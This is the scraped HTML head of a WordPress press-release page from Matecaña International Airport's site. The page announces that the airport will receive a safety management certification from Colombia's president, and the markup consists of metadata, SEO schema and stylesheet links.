

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/
body_size: 43594
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://aeromate.gov.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la República" />
<meta property="og:description" content="El Presidente de la República, Juan Manuel Santos, entregará al Alcalde de Pereira, Juan Pablo Gallo, la certificación del Sistema de Gestión de Seguridad Operacional al Aeropuerto Internacional Matecaña, convirtiéndose en el segundo de Colombia," />
<meta property="og:image" content="https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-scaled.jpg" />
<meta property="og:url" content="https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/" />
<meta property="og:site_name" content="Aeropuerto Internacional Matecaña" />
<meta property="article:published_time" content="2018-04-02T11:04:01-05:00" />
<meta property="article:modified_time" content="2022-09-30T10:08:21-05:00" />
<meta property="og:updated_time" content="2022-09-30T10:08:21-05:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la República">
<meta name="twitter:description" content="El Presidente de la República, Juan Manuel Santos, entregará al Alcalde de Pereira, Juan Pablo Gallo, la certificación del Sistema de Gestión de Seguridad Operacional al Aeropuerto Internacional Matecaña, convirtiéndose en el segundo de Colombia,">
<meta name="twitter:image" content="https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-scaled.jpg">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->


	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la República - Aeropuerto Internacional Matecaña</title>
	<link rel="canonical" href="https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la República - Aeropuerto Internacional Matecaña" />
	<meta property="og:description" content="El Presidente de la República, Juan Manuel Santos, entregará al Alcalde de Pereira, Juan Pablo Gallo, la certificación del Sistema de Gestión de Seguridad Operacional al Aeropuerto Internacional Matecaña, convirtiéndose en el segundo de Colombia, después de Cali, en recibir la acreditación de cumplimiento de todos los estándares internacionales de seguridad. “Ha sido un trabajo [&hellip;]" />
	<meta property="og:url" content="https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/" />
	<meta property="og:site_name" content="Aeropuerto Internacional Matecaña" />
	<meta property="article:published_time" content="2018-04-02T11:04:01+00:00" />
	<meta property="article:modified_time" content="2022-09-30T15:08:21+00:00" />
	<meta property="og:image" content="https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="aeromate" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="aeromate" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/#article","isPartOf":{"@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/"},"author":{"name":"aeromate","@id":"https://aeromate.gov.co/#/schema/person/db62adcc417b68a6105ea57f537fe497"},"headline":"Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la República","datePublished":"2018-04-02T11:04:01+00:00","dateModified":"2022-09-30T15:08:21+00:00","mainEntityOfPage":{"@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/"},"wordCount":648,"commentCount":1,"publisher":{"@id":"https://aeromate.gov.co/#organization"},"image":{"@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/#primaryimage"},"thumbnailUrl":"https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-scaled.jpg","articleSection":["Comunicados de prensa"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/#respond"]}]},{"@type":"WebPage","@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/","url":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/","name":"Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la República - Aeropuerto Internacional Matecaña","isPartOf":{"@id":"https://aeromate.gov.co/#website"},"primaryImageOfPage":{"@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/#primaryimage"},"image":{"@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/#primaryimage"},"thumbnailUrl":"https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-scaled.jpg","datePublished":"2018-04-02T11:04:01+00:00","dateModified":"2022-09-30T15:08:21+00:00","breadcrumb":{"@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/#primaryimage","url":"https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-scaled.jpg","contentUrl":"https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://aeromate.gov.co/"},{"@type":"ListItem","position":2,"name":"Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la República"}]},{"@type":"WebSite","@id":"https://aeromate.gov.co/#website","url":"https://aeromate.gov.co/","name":"Aeropuerto Internacional Matecaña","description":"Pereira","publisher":{"@id":"https://aeromate.gov.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aeromate.gov.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://aeromate.gov.co/#organization","name":"Aeropuerto Internacional Matecaña","url":"https://aeromate.gov.co/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://aeromate.gov.co/#/schema/logo/image/","url":"https://aeromate.gov.co/wp-content/uploads/2021/12/cropped-MOCKUPS-AIM-03.png","contentUrl":"https://aeromate.gov.co/wp-content/uploads/2021/12/cropped-MOCKUPS-AIM-03.png","width":330,"height":150,"caption":"Aeropuerto Internacional Matecaña"},"image":{"@id":"https://aeromate.gov.co/#/schema/logo/image/"}},{"@type":"Person","@id":"https://aeromate.gov.co/#/schema/person/db62adcc417b68a6105ea57f537fe497","name":"aeromate","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://aeromate.gov.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/be26cff7acf426576b1393be98efc09cd2ceffff0d52db04054d1d09b48cb055?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/be26cff7acf426576b1393be98efc09cd2ceffff0d52db04054d1d09b48cb055?s=96&d=mm&r=g","caption":"aeromate"},"url":"https://aeromate.gov.co/author/aeromate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aeropuerto Internacional Matecaña &raquo; Feed" href="https://aeromate.gov.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aeropuerto Internacional Matecaña &raquo; Feed de los comentarios" href="https://aeromate.gov.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aeropuerto Internacional Matecaña &raquo; Comentario Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la República del feed" href="https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aeromate.gov.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faeromate.gov.co%2Fcomunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aeromate.gov.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faeromate.gov.co%2Fcomunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='slickmap.css-css' href='https://aeromate.gov.co/wp-content/plugins/slick-sitemap//slickmap.css?ver=6.9'  media='all' />

<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aeromate.gov.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://aeromate.gov.co/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aeromate.gov.co/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://aeromate.gov.co/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47'  media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#000000;}
        [class^="mashicon-"], .onoffswitch-label, .onoffswitch2-label, .onoffswitch {
            border-radius: 20px;
        }@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
/*# sourceURL=mashsb-styles-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1'  media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6'  media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5'  media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic'  media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aeromate.gov.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://aeromate.gov.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6'  media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://aeromate.gov.co/wp-content/uploads/elementor/css/post-8.css?ver=1721020525'  media='all' />
<link rel='stylesheet' id='pd-pcf-style-css' href='https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor//assets/css/style.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aeromate.gov.co/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.10'  media='all' />
<link rel='stylesheet' id='dsicon-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/dsicons/dsicon.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='essential-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='medical-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='hospital-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='dental-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='education-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='science-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='music-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/music/music.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='audiovideo-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='streaming-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='eicons-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/eicons/eicons.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://aeromate.gov.co/wp-content/uploads/elementor/css/global.css?ver=1742486331'  media='all' />
<link rel='stylesheet' id='elementor-post-5263-css' href='https://aeromate.gov.co/wp-content/uploads/elementor/css/post-5263.css?ver=1721020527'  media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://aeromate.gov.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13'  media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://aeromate.gov.co/wp-content/plugins/utechcore/assets/css/widgets.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://aeromate.gov.co/wp-content/plugins/utechcore/assets/css/overwrite.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themecore-css' href='https://aeromate.gov.co/wp-content/plugins/utechcore/assets/css/core-inline.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aeromate.gov.co/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1'  media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aeromate.gov.co/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1'  media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://aeromate.gov.co/wp-content/uploads/elementor/css/post-15.css?ver=1721020526'  media='all' />
<link rel='stylesheet' id='elementor-post-4992-css' href='https://aeromate.gov.co/wp-content/uploads/elementor/css/post-4992.css?ver=1721020541'  media='all' />
